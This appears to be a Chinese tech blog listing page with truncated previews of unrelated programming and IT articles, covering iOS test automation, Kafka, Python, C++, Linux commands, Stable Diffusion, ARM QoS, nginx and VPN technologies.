
基于Python的IOS自动化测试环境搭建
文章目录 一、测试架构介绍1.1 WebDriverAgent原理分析1.2 tidevice原理分析二、环境安装2.1 iOS 设备安装 WebDriverAgent2.2 安装iTunes2.3 安装tidevice2.4 安装facebook-wda自动化三、操作流程四、Weditor的安装和使用一、测试架构介绍 以下为测试架构原理图 手机端的WDA…...
技术领导力实战笔记25
25|用心做好“鼓励式”管理 激发正能量 授权 分工作: 老人干新事,新人干老事,强者干难事,弱者干细事 新人干老事 所谓新人,是对业务产品不了解,对工作流程不清晰的岗位新人。对于新人来说&…...

设计模式-职责链+反射
文章目录 前言简单版本的职责链加反射职责链反射思路过程总结 前言 最近学习设计模式对于职责链的学习有了一些深入的了解故此有了这篇博客 简单版本的职责链加反射 职责链模式(Chain of Responsibility Pattern)和反射(Reflection&#x…...

Middleware ❀ Kafka功能与使用详解
文章目录 1. 概述1.1. 消息队列1.2. 应用场景1.3. 工作模式1.4. 基础结构1.4.1. 结构组件1.4.2. 数据同步1.4.3. ACK机制1.4.4. 分区机制1.4.4.1. 使用Partition Key写入1.4.4.2. 轮询写入 - 默认规则1.4.4.3. 指定Partition写入 1.4.5. Offset偏移量1.4.5.1. 消息顺序性1.4.5.…...
python3.11教程1:python基础语法、程序控制、函数
文章目录 一、Python简介1.1 为什么学习python1.2 python安装与配置1.3 python解释器1.4 命令行参数1.4.1 sys.argv变量1.4.2 -c和-m选项 1.5 解释器的运行环境1.5.1 编码格式1.5.2 编码声明 二、Python基础语法2.1 行结构2.2 变量(标识符)2.3 字节串2.4…...

【C++】关于using namepace xxx 使用命名空间和冲突
官方定义 namespace是指 标识符的各种可见范围。命名空间用关键字namespace来定义。 命名空间是C的一种机制,用来把单个标识符下的大量有逻辑联系的程序实体组合到一起。此标识符作为此组群的名字。 基本使用 编译及执行命令: g test.cpp -o test ./…...

Linux常用命令——cupsenable命令
在线Linux命令查询工具 cupsenable 启动指定的打印机 补充说明 cupsenable命令用于启动指定的打印机。 语法 cupsenable(选项)(参数)选项 -E:当连接到服务器时强制使用加密; -U:指定连接服务器时使用的用户名; -uÿ…...

基于Stable Diffusion的AIGC服饰穿搭实践
本文主要介绍了基于Stable Diffusion技术的虚拟穿搭试衣的研究探索工作。文章展示了使用LoRA、ControlNet、Inpainting、SAM等工具的方法和处理流程,并陈述了部分目前的实践结果。通过阅读这篇文章,读者可以了解到如何运用Stable Diffusion进行实际操作&…...

【 ARMv9 Cluster BUS QoS 配置】
文章目录 ARM Cluster QoS ARM Cluster QoS QoS(Quality of Service,服务质量)在 ARM 架构中,主要指的是一种机制,它可以控制和管理系统资源(如内存、总线带宽等)的使用,以满足各种…...

简单了解网络基本概念
目录 一、网络含义 二、什么是以太网? 三、网络分类 四、网络架构 五、数据传输方式 六、双工模式 一、网络含义 在实际生活中我们用传输介质把独立的终端设备相互连接起来就构成了网络。 二、什么是以太网? 以太网是一种网络通信协议标准&#…...

网络安全知识库
0x00 前言 本篇用来整理所有的零散的知识,作为一个技能树或者技能表来进行引导 CTF 加解密合集CTF Web合集 0x01 Http 1.http头 1.1 本地访问识别 如何伪造http头,让后端认为是本地访问...

无涯教程-JavaScript - FLOOR函数
描述 FLOOR函数将数字向下舍入为零,直到最接近的有效倍数。 语法 FLOOR (number, significance)争论 Argument描述Required/OptionalNumberThe numeric value you want to round.RequiredSignificanceThe multiple to which you want to round.Required Notes 如果数字的符…...
结构体的进阶应用)
基于算法竞赛的c++编程(28)结构体的进阶应用
结构体的嵌套与复杂数据组织 在C中,结构体可以嵌套使用,形成更复杂的数据结构。例如,可以通过嵌套结构体描述多层级数据关系: struct Address {string city;string street;int zipCode; };struct Employee {string name;int id;…...
接口测试中缓存处理策略
在接口测试中,缓存处理策略是一个关键环节,直接影响测试结果的准确性和可靠性。合理的缓存处理策略能够确保测试环境的一致性,避免因缓存数据导致的测试偏差。以下是接口测试中常见的缓存处理策略及其详细说明: 一、缓存处理的核…...

利用ngx_stream_return_module构建简易 TCP/UDP 响应网关
一、模块概述 ngx_stream_return_module 提供了一个极简的指令: return <value>;在收到客户端连接后,立即将 <value> 写回并关闭连接。<value> 支持内嵌文本和内置变量(如 $time_iso8601、$remote_addr 等)&a…...

边缘计算医疗风险自查APP开发方案
核心目标:在便携设备(智能手表/家用检测仪)部署轻量化疾病预测模型,实现低延迟、隐私安全的实时健康风险评估。 一、技术架构设计 #mermaid-svg-iuNaeeLK2YoFKfao {font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:16px;fill:#333;}#mermaid-svg…...

中南大学无人机智能体的全面评估!BEDI:用于评估无人机上具身智能体的综合性基准测试
作者:Mingning Guo, Mengwei Wu, Jiarun He, Shaoxian Li, Haifeng Li, Chao Tao单位:中南大学地球科学与信息物理学院论文标题:BEDI: A Comprehensive Benchmark for Evaluating Embodied Agents on UAVs论文链接:https://arxiv.…...

对WWDC 2025 Keynote 内容的预测
借助我们以往对苹果公司发展路径的深入研究经验,以及大语言模型的分析能力,我们系统梳理了多年来苹果 WWDC 主题演讲的规律。在 WWDC 2025 即将揭幕之际,我们让 ChatGPT 对今年的 Keynote 内容进行了一个初步预测,聊作存档。等到明…...
[10-3]软件I2C读写MPU6050 江协科技学习笔记(16个知识点)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16...

ElasticSearch搜索引擎之倒排索引及其底层算法
文章目录 一、搜索引擎1、什么是搜索引擎?2、搜索引擎的分类3、常用的搜索引擎4、搜索引擎的特点二、倒排索引1、简介2、为什么倒排索引不用B+树1.创建时间长,文件大。2.其次,树深,IO次数可怕。3.索引可能会失效。4.精准度差。三. 倒排索引四、算法1、Term Index的算法2、 …...

【学习笔记】深入理解Java虚拟机学习笔记——第4章 虚拟机性能监控,故障处理工具
第2章 虚拟机性能监控,故障处理工具 4.1 概述 略 4.2 基础故障处理工具 4.2.1 jps:虚拟机进程状况工具 命令:jps [options] [hostid] 功能:本地虚拟机进程显示进程ID(与ps相同),可同时显示主类&#x…...

全面解析各类VPN技术:GRE、IPsec、L2TP、SSL与MPLS VPN对比
目录 引言 VPN技术概述 GRE VPN 3.1 GRE封装结构 3.2 GRE的应用场景 GRE over IPsec 4.1 GRE over IPsec封装结构 4.2 为什么使用GRE over IPsec? IPsec VPN 5.1 IPsec传输模式(Transport Mode) 5.2 IPsec隧道模式(Tunne…...
